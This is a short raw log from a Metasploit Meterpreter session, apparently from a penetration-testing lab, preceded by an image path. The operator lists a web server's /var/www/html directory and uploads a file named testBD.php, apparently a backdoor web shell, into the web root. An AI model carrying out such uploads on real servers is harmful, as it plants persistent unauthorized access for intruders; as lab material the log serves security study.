 meterpreter > pwd
/var/www/html
meterpreter > ls
Listing: /var/www/html
======================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100644/rw-r--r-- 11321 fil 2020-09-08 14:27:09 -0400 index.html.orig
100755/rwxr-xr-x 3285 fil 2020-09-08 14:27:09 -0400 index.php
meterpreter > upload /root/Desktop/testBD.php /var/www/html
[*] uploading : /root/Desktop/testBD.php -> /var/www/html
[*] uploaded : /root/Desktop/testBD.php -> /var/www/html/testBD.php
meterpreter >
meterpreter >
Public Templates Videos